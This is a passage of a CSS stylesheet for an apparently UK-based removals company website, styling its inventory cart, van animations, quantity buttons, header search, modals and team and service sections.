    padding: 10px;
}
.To_address{
    margin: 0px;
    border-radius: 0px;
    height:45px;
    border :1px solid #ccc;
    border-left: none;
    margin: 10px 0px 0px 0px;
    border-radius: 10px;
    color: #999999;
    font-size: 18px;
    padding: 10px;
}
.index-top-from-addres-col{
    padding-left: 0px;
}
.left-marker{
    border-radius: 0px;
    background-color: white;
    border-radius: 8px 0px 0px 8px;
}
.left-fa-icon {
    font-size: 19px;
    color: #0b4485;
}
.right-marker{
    border-radius: 0px;
    background-color: white;
}
.right-fa-icon{
    font-size: 19px;
    color: #ec1b24;
}
.round-boxe{
    background-color: #f7fbfc;
    padding: 15px;
    box-shadow: 0 2px 8px 0 rgb(224 224 224 / 50%);
    border-radius: 8px;
    border: 1px solid #e2e6e7;
}
.sumary-text{
    font-size: 17px;
    text-align: left;
    color: #757575;
    font-weight:400;
    margin:7px 0px;
    padding-bottom: 5px;
    border-bottom: 1px dotted #e2e6e7;
}
.sumary-icon{
    font-size: 15px;
}
.inventroy-ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
.inventroy-li{
    width: 100%;
    border-radius: 8px;
    border: 2px solid #e2e6e7;
    background-color: #fff;
    color: #3f4b5e;
    font-weight: 500;
    text-align: left;
    padding: 5px 14px;
    margin-bottom: 6px;
    cursor: pointer;
    font-size: 14px;
}
.inventroy-li:hover{
    border: 2px solid #b5b5b5;
}
.active{
    border: 2px solid #1660b3;
}
.inventry-item-names{
    color: #797979;
    text-align: left;
    font-size: 16px;
}
.plus-icon{
    color: #797979;
    font-size: 22px;
    text-align: right;
    color: #a9a9a9;
    margin: 8px 0px 0px 0px;
}
.items-row:hover .plus-icon{
    color: #797979;
}
.plus-icon-piano{
    color: #797979;
    font-size: 22px;
    text-align: right;
    color: #a9a9a9;
    margin: 8px 0px 0px 0px;
}
.items-row:hover .plus-icon-piano{
    color: #797979;
}
#item-list-box{
    margin-left: 0px;
    margin-right: 0px;
    border: 2px solid #e2e6e7;
    background-color: white;
    border-radius: 8px;
}
.items-row{
    border-bottom: 1px solid #e2e6e7;
    cursor: pointer;
    margin-left: 0px;
    margin-right: 0px;
}
.inventory-cart{
    padding: 10px 0px;
    border-radius: 8px;
}
.inventory-cart-head{
    font-size: 20px;
    text-align: left;
    color: #757575;
    font-weight:400;
    margin:0px 0px;
    padding-bottom: 5px;
    border-bottom: 1px dotted #e2e6e7;
}
.cart-items-row{
    cursor: pointer;
    margin-left: 0px;
    margin-right: 0px;
    background-color: #fff;
    padding: 5px 0px 2px 0px;
    border-radius: 8px;
    margin: 5px 0px;
}
.cart-item-names{
    color: #797979;
    text-align: left;
    font-size: 14px;
    line-height: 142%;
    width: 100%;
}
.lift-label{
    font-size: 17px;
    text-align: left;
    color: #757575;
    font-weight:400;
    margin:2px 0px;
    padding-bottom: 5px;
}
.transit_van{
    width:70%;
    animation: shake 1.12s cubic-bezier(.36,.07,.19,.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}
.luton_van{
    width:70%;
    animation: shake 1.12s cubic-bezier(.36,.07,.19,.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}
@keyframes shake {
  10%, 90% {
    transform: translate3d(-1px, 0, 0);
  }
  
  20%, 80% {
    transform: translate3d(2px, 0, 0);
  }

  30%, 50%, 70% {
    transform: translate3d(-4px, 0, 0);
  }

  40%, 60% {
    transform: translate3d(4px, 0, 0);
  }
}

.Cart_tab{
    margin-top: 97px;
}
.vehicle_box{
    height: 180px;
    width: 100%
}
.list-group{
    overflow: auto;
    height: 231px;
    position: absolute;
    z-index: 100;
    width: 96%;
    display: none;
    margin-top: 53px;
}
.list-group-house{
    overflow: auto;
    height: 231px;
    position: absolute;
    z-index: 100;
    width: 95.4%;
    display: none;
    margin-top: -14px;
    padding: 0px;
}
.user_pop_formgroup{
    margin-bottom: 0px;
    text-align: left;
}
.Cart_tab_prices{
    margin-top: 104px;
}
.packages-tabs{
    margin-top: 15px;
}





/*-------------------   PLUS MINUS BUTTON --------------------------------------------------------------------------*/
.qty{
    margin-top: 2px;
    text-align: left;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    /* display: none; <- Crashes Chrome on hover */
    -webkit-appearance: none;
    margin: 0; /* <-- Apparently some margin are still there even though it's hidden */
}

input[type=number] {
    -moz-appearance:textfield; /* Firefox */
}
.qty .count {
    color: #797979;
    display: inline-block;
    background-color: transparent;
    vertical-align: top;
    font-size: 13px;
    font-weight: 700;
    padding: 0 2px;
    min-width: 28px;
    text-align: center;
}
.qty .plus {
    margin-top: 2px;
    cursor: pointer;
    display: inline-block;
    vertical-align: top;
    color: white;
    width: 18px;
    height: 18px;
    font: 18px/1 Arial,sans-serif;
    text-align: center;
    border-radius: 50%;
    background-color: #094486;
}
.qty .minus {
    margin-top: 2px;
    cursor: pointer;
    display: inline-block;
    vertical-align: top;
    color: white;
    width: 18px;
    height: 18px;
    font: 18px/0.80 Arial,sans-serif;
    text-align: center;
    border-radius: 50%;
    background-clip: padding-box;
    background-color: #094486;
}
div {
    text-align: center;
}
.minus:hover{
    background-color: #717fe0 !important;
}
.plus:hover{
    background-color: #717fe0 !important;
}
/*Prevent text selection*/
span{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}
input{  
    border: 0;
    width: 2%;
}
nput::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
input:disabled{
    background-color:white;
}
/*-------------------   PLUS MINUS BUTTON --------------------------------------------------------------------------*/





/*-------------------   MEDIA QUERIES --------------------------------------------------------------------------*/

@media only screen and (max-device-width: 981px) {
    div.mm-dropdown{
        width: 92%;
    }
    .inventory_headings{
        margin-top: 20px;
    }
    .Cart_tab{
        margin-top: 10px;
    }
    #form-group-mobile{
        margin-bottom: 0px;
    }
    .vehicle_box{
        height: 130px;
        width: 100%
    }
    .qty .count {
        min-width: 38px;
    }
    .inventory-cart-head{
        font-size: 16px;
    }
    .cart-item-names{
        font-size: 12px;
    }
    .list-group{
        overflow: auto;
        height: 231px;
        position: absolute;
        z-index: 100;
        width: 91%;
        display: none;
        margin-top: 53px;
    }
    #mp_login {
        padding: 10px 20px 5px;
    }
    .form-group{
        margin-bottom: 5px;
    }
    .Cart_tab_prices{
        margin-top: 0px;
    }
    .packages-tabs{
        margin-top: 35px;
    }
    .inventry-item-names{
        font-size: 11px;
    }
    .plus-icon{
        font-size: 18px;
    }
    .list-group-house{
        margin-top: -28;
        width: 91%;
    }
    .plus-icon-piano{
        font-size: 16px;
        margin: 4px 0px 0px 0px;
    }
}

/*-------------------  /// MEDIA QUERIES --------------------------------------------------------------------------*/




.prices_box{
    margin-bottom: 30px;
}


body{
	font-size:16px;
	font-weight:400;
	color: #f7fbfc;
	line-height:25px;
}
*{
	font-family: 'Muli', sans-serif;
}
p{
	color: #707070;
}
a:hover{
	text-decoration:none;
}
.form-control:focus {
    box-shadow: none;
}
/*--------preloader css start--------*/
#mv_preloader_wrapper {
    background-color: #ffffff;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2147483647;
}
#mv_preloader_wrapper #mv_preloader_box {
    background-position: center center;
    background-repeat: no-repeat;
    position: absolute;
    left: 50%;
    top: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.sk-cube-grid {
    width: 80px;
    height: 80px;
}

.sk-cube-grid .sk-cube {
  width: 33%;
  height: 33%;
  background-color: #da0134;
  float: left;
  -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
          animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out; 
}
.sk-cube-grid .sk-cube1 {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s; }
.sk-cube-grid .sk-cube2 {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s; }
.sk-cube-grid .sk-cube3 {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s; }
.sk-cube-grid .sk-cube4 {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s; }
.sk-cube-grid .sk-cube5 {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s; }
.sk-cube-grid .sk-cube6 {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s; }
.sk-cube-grid .sk-cube7 {
  -webkit-animation-delay: 0s;
          animation-delay: 0s; }
.sk-cube-grid .sk-cube8 {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s; }
.sk-cube-grid .sk-cube9 {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s; }

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
            transform: scale3D(1, 1, 1);
  } 35% {
    -webkit-transform: scale3D(0, 0, 1);
            transform: scale3D(0, 0, 1); 
  }
}

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
            transform: scale3D(1, 1, 1);
  } 35% {
    -webkit-transform: scale3D(0, 0, 1);
            transform: scale3D(0, 0, 1);
  } 
}
/*--------preloader css end--------*/
/*----------top header start---------*/
.mv_topheader {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 99;
    backface-visibility: hidden;
	border-bottom: solid 1px rgb(255 255 255 / 13%);
    background-image: url(../images/Header-background.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.mv_logo {
    float: left;
    width: 100%;
    padding: 11px 0 0;
}
.mv_logo a{
	display:inline-block;
}
.mv_menu {
    float: left;
    width: 100%;
    text-align: center;
    padding: 16px 0 9px;
    position: relative;
}

.mv_menu .navbar-nav {
    float: none;
    width: auto;
    display: inline-block;
}
.mv_menu .navbar-nav li {
	margin-left:10px;
}
.mv_menu .navbar-nav a {
    display: inline-block;
    font-size: 17px;
    font-weight: 600;
    color: #fff;
    text-transform: capitalize;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    border-radius: 5px;
    padding: 10px;
}
.mv_menu .navbar-nav li:hover a, .mv_menu .navbar-nav li a.active, .mv_menu .navbar-nav li a:focus {
    background: #da0134;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.mv_search_wrapper {
    display: inline-block;
    float: right;
    width: 45px;
    height: 45px;
    line-height: 45px;
    z-index: 1;
}
.mv_search_icon {
    display: block;
    text-align: center;
    color: #fff;
    cursor: pointer;
    width: 100%;
    height: 100%;
	margin-left: 0px;
}
.mv_search_icon i:before {
    margin: 0;
    font-size: 14px;
    font-weight: 700;
}
.mv_search_form {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 48px;
    width: 0;
    z-index: -1;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.mv_menu #bs-example-navbar-collapse-1 {
    position: relative;
}
.mv_search_form .mv_search {
    background-color: transparent;
    border: none;
    height: 45px;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
}
.mv_search_wrapper.open_form .mv_search {
    padding-right: 20px; 
	background: #da0134;
	border-radius: 50px 0px 0px 50px;
}
.mv_search_form input::-webkit-input-placeholder {
   color: #fff !important;
}
.mv_search_form input:-moz-placeholder { /* Firefox 18- */
   color: #fff !important;
}
.mv_search_form input::-moz-placeholder {  /* Firefox 19+ */
   color: #fff !important;
}
.mv_search_form input:-ms-input-placeholder {  
   color: #fff !important;
}
.mv_search_wrapper.open_form .mv_search_form {
    width: 100%;
	z-index:1;
}
.mv_search_icon span {
    width: 14px;
    height: 14px;
    position: relative;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    -ms-transition: all 500ms ease-in-out;
    -o-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    display: inline-block;
    line-height: 14px;
}
.mv_search_icon span:after {
	content: '';
	position: absolute;
	padding: 4px;
	display: inline-block;
	width: 100%;
	height: 100%;
	border: 2px solid #fff;
	border-radius: 1000px;
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
	top: 0;
	left: 0;
	background: transparent;
}
.mv_search_icon span:before {
    content: '';
    position: absolute;
    border-bottom: 2px solid #fff;
    left: 87%;
    width: 10px;
    bottom: calc(50% - 2px);
    -webkit-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    -o-transition: all 500ms ease-in-out;
    -ms-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
}
.mv_search_wrapper.open_form .mv_search_icon {
    background-color: #da0134;
    border-radius: 0px 50px 50px 0px;
}
.mv_search_wrapper.open_form .mv_search_icon span:before {
    left: 0%;
    bottom: calc(50% - 2px);
    border-radius: 0;
    border-bottom: 2px solid #fff;
    width: 15px;
}
.mv_search_wrapper.open_form .mv_search_icon span:after {
    padding: calc(2px) calc(2em - 2px);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
    top: calc(50% - (-1px));
    border-radius: 0;
    width: 103%;
    height: 1px;
    padding: 0;
	border-width: 1px;
}
.darkHeader {
    background: #313131;
	transition:0.5s;
	border: none;
    box-shadow: 0px 2px 10px #094486;
    background-image: url(../images/Header-background.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
/*----------top header end---------*/

.modal.left .modal-dialog,
.modal.right .modal-dialog {
	position: fixed;
	margin: auto;
	height: 100%;
	-webkit-transform: translate3d(0%, 0, 0);
		-ms-transform: translate3d(0%, 0, 0);
		 -o-transform: translate3d(0%, 0, 0);
			transform: translate3d(0%, 0, 0);
}

.modal.left .modal-content,
.modal.right .modal-content {
	height: auto;
	overflow-y: auto;
}

.modal.left .modal-body,
.modal.right .modal-body {
	padding: 15px 15px 80px;
}

/*Left*/
.modal.left.fade .modal-dialog{
	top: 22%;
	left: -320px;
	-webkit-transition: opacity 0.3s linear, left 0.3s ease-out;
	   -moz-transition: opacity 0.3s linear, left 0.3s ease-out;
		 -o-transition: opacity 0.3s linear, left 0.3s ease-out;
			transition: opacity 0.3s linear, left 0.3s ease-out;
}

.modal.left.fade.in .modal-dialog{
	top: 18%;
	left: 0;
}
        
/*Right*/
.modal.right.fade .modal-dialog {
	top: 29%;
	right: -320px;
	-webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
	   -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
		 -o-transition: opacity 0.3s linear, right 0.3s ease-out;
			transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.fade.in .modal-dialog {
	top: 29%;
	right: 0;
}
/* Model Two css */
.mv_model_btn.mv_model_quote {
    position: relative;
}
.mp_model.mp_model_two .modal-header {
    padding: 32px 30px 28px;
}
.mv_model_btn.mv_model_quote a.call_back {
    left: -48px;
    font-size: 16px;
    width: 150px;
    height: 50px;
    line-height: 50px;
    transform: rotate(-90deg);
	text-decoration: none;
}
.mv_model_btn.mv_model_quote a.call_back:after {
    position: fixed;
    content: "";
    width: 20px;
    border-top: solid 10px #da0134;
    border-right: solid 10px rgba(0, 0, 255, 0);
    border-left: solid 10px rgba(0, 0, 255, 0);
    border-bottom: solid 10px rgba(0, 0, 255, 0);
    top: 48px;
    left: 60px;
}
.mp_model i.fa.fa-phone {
    color: #ffffff;
    position: absolute;
    top: 30px;
    left: 180px;
    background: #0b4485;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 100px;
    font-size: 14px;
}
.mp_model_two .mp_login .form-group {
    display: flex;
    align-items: center;
}
.mp_model_two .mp_login label {
    width: 80px;
	font-weight: 400;
    color: #3a3a3a;
    text-align: left;
}
.mp_login label i {
    margin-right: 10px;
    color: #0b4485;
}
.mp_login .form-control:focus {
    box-shadow: none;
}
/* Model css */
.mv_model_btn a.call_back, .mv_model_btn a:focus {
    position: fixed;
    right: 20px;
    top: 430px;
    z-index: 11;
    color: #fff;
	font-size: 26px;
    background: #da0134;
    width: 60px;
    height: 60px;
    display: inline-block;
    line-height: 60px;
    text-align: center;
    border-radius: 100px;
    cursor: pointer;
	box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2), 0px 2px 5px rgba(0, 0, 0, 0.02);
	animation: top_btm 2s infinite alternate;
}

@keyframes top_btm {
  0%   {top: 430px;}
  100% {top: 450px;}
}


.mp_model .modal-content {
    background-color: #ffffff;
}
.mp_model .modal-header {
    padding: 52px 30px 28px;
}
.mp_model .modal-header .close {
    position: absolute;
    right: 15px;
    top: 10px;
    color: #a6a6a6;
    opacity: 1;
}
.mp_model h4.modal-title {
    text-align: center;
	font-weight: 600;
	text-transform: capitalize;
    color: #0b4485;
}
.mp_login {
    padding: 30px 50px 15px;
}
.mp_login input.form-control {
    height: 50px;
    margin: auto;
    border-radius: 3px;
    padding: 0 20px;
    color: #222222;
    border: 2px solid #e2e6e7;
    box-shadow: none;
    border-radius: 8px;
}
.mp_login input.form-control:hover{
    border: 2px solid #499eff;
}
.mp_model_two .mp_login input.form-control {
    width: calc(100% - 80px);
}
.mp_login button {
    border: none;
    border: 2px solid #e2e6e7;
}
.mp_login button:focus {
    outline: none;
}
/* Model css */
/*---------main slider start----------*/
.mv_bindsection{
	float:left;
	width:100%;
}
.mv_mainslider {
    float: left;
    width: 100%;
    background-image: url(../images/b1.jpg);
    padding: 200px 15px;
    background-size: cover;
}
.mv_sliderdata .container {
/*    background: rgb(0 0 0 / 50%);*/
    padding: 40px 14px 50px;
    text-align: left;
}
.mv_sliderdata_inner h1 {
    float: left;
    width: 100%;
    font-size: 37px;
    font-weight: 600;
    color: #fff;
    margin: 0;
    padding-bottom: 15px;
	position:relative;
    margin-bottom: 0px;
	letter-spacing: 1px;
}
.mv_sliderdata_inner h1 span {
    color: #f7003a;
}
.mv_sliderdata_inner p {
    float: left;
    width: 100%;
    color: #fff;
	font-size:20px;
}
.mv_sliderdata_inner h4{
	font-size:20px;
	color:#fff;
    line-height: 149%;
}
.mv_sliderdata .banner_sec {
    display: flex;
}
.mv_sliderdata .banner_sec_head {
	border:1px solid #fff;
	padding:20px;
    background: rgba(74, 74, 74, 0.28);
	border-radius: 5px;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.mv_sliderdata .banner_sec_head:hover {
    border: 1px solid #da0134;
}
.mv_sliderdata .banner_sec2 {
    clear: both;
    padding-top: 100px;
	padding-bottom: 50px;
}
.banner_sec2 {
    width: 100%;
    float: left;
    background: #0b4485;
    padding: 50px 0;
}

.banner_sec_head {
    border: dashed 1px #ffffff;
    border-radius: 5px;
    padding: 15px;
    text-align: center;
	transition: 0.3s;
    transform: translateY(0);
}
.banner_sec_head:hover {
    transform: translateY(5px);
}

.banner_sec_head_price {
    border: dashed 1px #0b4485;
    border-radius: 5px;
    padding: 15px;
    text-align: center;
	transition: 0.3s;
    transform: translateY(0);
    background-color: #fdfdfd;
}
.banner_sec_head_price:hover {
    transform: translateY(5px);
    background-color: #fff;
}

.banner_sec1 img {
    margin: auto;
}
.banner_sec1 p {
    color: #ffffff;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 600;
}
.banner_sec_head p {
    color: #ffffff;
}
.mv_sliderdata .banner_sec_head p{
	color:#fff;
	margin:0;
}
.mv_sliderdata .banner_sec1 p {
    color: #fff;
    font-size: 20px;
    padding:12px 15px 12px 30px;
    font-weight: 600;
    margin: 0;
}
.mv_btn, .mv_btn:focus {
    display: inline-block;
    height: 50px;
    line-height: 50px;
    padding: 0px 20px;
    text-decoration: none;
    color: #3f4b5e;
    font-weight: 600;
    background: #fff;
    border: 2px solid #e2e6e7;
    text-transform: capitalize;
    font-size: 18px;
    letter-spacing: 0.9px;
    border-radius: 10px;
    z-index: 1;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
	outline: none;
	text-align: center;
}
.mv_btn:hover {
    background: #fff;
	color: #499eff;
    border: 2px solid #499eff;
}


/*---------main slider end----------*/

/*-----------wrapper start-------*/
.mv_banner_section {
    background-color: #f7fbfc;
}
.mv_banner_wrapper {
    float: left;
    width: 100%;
    text-align: center;
    position: relative;
    padding-top: 80px;
}
.wrapper_sec1 img{
	margin:auto;
}
.wrapper_sec1 h2{
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom:10px;
    margin-top: 35px;
	position:relative;
	color:#333;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.wrapper_sec1 {
    background-color: #f7fbfc;
    padding: 30px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.wrapper_sec1::after {
    background: #da0134 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 100px;
    position: absolute;
    right: 14px;
    transition: all 0.3s ease 0s;
    width: 2px;
}
.wrapper_sec1::before {
    background: #0b4485 none repeat scroll 0 0;
    bottom: 0px;
    content: "";
    height: 2px;
    position: absolute;
    right: 14px;
    transition: all 0.3s ease 0s;
    width: 100px;
}

.wrapper_sec1:hover h2{
	color:#da0134;
}
.wrapper_sec1 p{
	font-size: 14px;
	color:#707070;
    margin-bottom: 0;
}
.wrapper_sec1 img {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.wrapper_sec1:hover img {
    transform: rotateY(180deg);
}
/*-----------wrapper end-------*/

/*-----------about section start-------*/
.mv_lightgray_wrapper {
    float: left;
    width: 100%;
    padding: 26px 0 30px;
	background-color: #fff;
}
.mv_page_heading {
    float: left;
    width: 100%;
    text-align: center;
    padding: 40px 0;
}
.mv_page_heading span {
    display: inline-block;
    width: auto;
	animation: mover 2s infinite alternate;
}
@keyframes mover {
    0% { transform: translateX(-10px); }
    100% { transform: translateX(40px); }
}
.mv_page_heading h1 {
	float: left;
    width: 100%;
    margin: 0;
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 15px;
    color: #0b4485;
    position: relative;
    margin-top: 20px;
	text-transform: capitalize;
}
.mv_page_heading h3 {
	float: left;
    width: 100%;
    margin: 0;
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 15px;
    color: #0b4485;
    position: relative;
    margin-top: 20px;
	text-transform: capitalize;
}
.mv_page_heading h2 {
	float: left;
    width: 100%;
    margin: 0;
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 15px;
    color: #0b4485;
    position: relative;
    margin-top: 20px;
	text-transform: capitalize;
}

.mv_page_heading p {
    float: left;
    width: 100%;
    padding: 0px 30px;
    font-size: 18px;
    margin: 0;
	text-transform: capitalize;
}
.inventory_headings .m_b_5 {
    float: left;
    width: 100%;
    padding: 0px 0px;
    font-size: 13px;
    text-align:left;
    margin: 0;
	text-transform: capitalize;
}
.mv_aboutus2 img{
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.mv_aboutus2{
	z-index:5;
	position:relative;
    margin-bottom: 50px;
}
mv_aboutus{
    padding: 10px;
}
.mv_aboutus2:after {
    position: absolute;
    content: "";
    top: -40px;
    width: 90%;
    border: solid 6px rgb(218 1 52 / 15%);
    height: 100%;
    right: -40px;
    z-index: -1;
}
.mv_aboutus1 h2{
	font-size:37px;
	color:#333;
	font-weight:700;
	margin-bottom: 20px;
    text-align: left;
}
.mv_aboutus1 h2 span,.mv_aboutus1 h4 span{
	color: #da0134;
}
.mv_aboutus1 h4{
	font-size: 24px;
    color: #333;
    font-weight: 700;
    margin-top: 30px;
	margin-bottom: 20px;
    text-align: left;
}
.mv_lightgray_wrapper .mv_page_heading p.m_b_5 {
    margin-bottom: 36px;
}
/*-----------about section end-------*/
/*-----------best service start-------*/
.mv_transparent_wrapper {
    float: left;
    width: 100%;
    padding: 30px 0 80px;
    position: relative;
    background-color: #f7fbfc;
}
.mv_transparent_wrapper.our_reasons {
    padding: 30px 0 45px;
}
.mv_best_service {
    position: relative;
    background-color: whitesmoke;
    padding: 0;
    text-align: center;
    border-radius: 10px;
    margin: 25px 10px 35px;
}
.mv_best_service .mv_bestservice_icon svg{
	transform: translate(-4px);
}
.mv_best_service .mv_bestservice_icon {
    position: absolute;
    top: -30px;
    left: 0;
    right: 0;
    margin: auto;
    width: 65px;
    height: 65px;
    background: #da0134;
    text-align: center;
    border-radius: 5px;
    border: dashed #fff 1px;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.mv_best_service:hover .mv_bestservice_icon {
    transform: rotate(360deg);
}
.mv_best_service .mv_bestservice_icon span {
    display: inline-block;
    width: 70px;
    height: 70px;
    line-height: 85px;
    text-align: center;
}
.mv_best_service_content {
    background-color: white;
    padding: 60px 30px 30px;
    border-radius: 5px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.mv_best_service_content h3 {
    font-size: 20px;
    margin: 0;
    font-weight: bold;
    padding-bottom: 15px;
    color: #313131;
}
.mv_best_service_content p {
    margin: 0;
}
.mv_best_service:hover .mv_bestservice_icon {
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.3);
}
.mv_best_service_content:hover {
    box-shadow: 0px 20px 30px 0px rgb(230 230 230);
    -webkit-box-shadow: 0px 20px 30px 0px rgb(230 230 230);
    -moz-box-shadow: 0px 20px 30px 0px rgb(230 230 230);
    -ms-box-shadow: 0px 20px 30px 0px rgb(230 230 230);
    -o-box-shadow: 0px 20px 30px 0px rgb(230 230 230);
}
/*-----------best service end-------*/
/*---------team section start--------*/
.mv_teamdiv {
    float: left;
    width: 100%;
	overflow: hidden;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
	margin-bottom:50px;
}
.mv_member_img {
    float: left;
    width: 100%;
    position: relative;
}
.mv_member_img:after {
    position: absolute;
    content: "";
/*    background-color: rgba(0, 0, 0, 0.4588235294117647);*/
    width: 100%;
    height: 100%;
    top: -243px;
    left: 0;
	right: 0;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
/*
	-webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
*/
}
.mv_teamdiv:hover .mv_member_img:after {
	top: 0px;
	opacity: 1;
    visibility: visible;
}
.mv_member_data {
    float: left;
    width: 100%;
    padding: 20px;
    background: #da0134;
	position: relative;
}
.mv_member_data h3 {
    float: left;
    width: 100%;
    margin: 0;
    font-size: 20px;
    font-weight: 600;
    color: #ffffff;
    padding-bottom: 5px;
    text-transform: capitalize;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.mv_member_data p {
    float: left;
    width: 100%;
    margin: 0;
	color: #ffffff;
}
.moverspackers-team-social {
    margin: 0px;
    padding: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
	z-index: 111;
}
.mv_teamdiv:hover .moverspackers-team-social {
    top: -125px;
    left: 6px;
    opacity: 1;
    visibility: visible;
}
.mv_teamdiv:hover .moverspackers-team-social li:first-child {
    -webkit-animation: bounceInDown .2s;
    animation: bounceInDown .2s;
}
.mv_teamdiv:hover .moverspackers-team-social li:nth-child(2) {
    -webkit-animation: bounceInDown .4s;
    animation: bounceInDown .4s;
}
.mv_teamdiv:hover .moverspackers-team-social li:nth-child(3) {
    -webkit-animation: bounceInDown .6s;
    animation: bounceInDown .6s;
}
.mv_teamdiv:hover .moverspackers-team-social li:nth-child(4) {
    -webkit-animation: bounceInDown .8s;
    animation: bounceInDown .8s;
}

.moverspackers-team-social li {
    margin: 0px 4px 0px 0px;
    list-style: none;
	display: inline-block;
}
.moverspackers-team-social li a {
    font-size: 30px;
    color: #ffffff;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.moverspackers-team-social li a:hover {
    color: #da0134;
}
/*---------team section end--------*/
/*--------service section start--------*/
.mv_services_div {
    float: left;
    width: 100%;
    margin-bottom: 30px;
    border: solid 3px rgb(218 1 52 / 12%);
    padding: 15px 0;
    border-radius: 3px;
    transform: translateX(0px);
    background-color: #ffffff;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
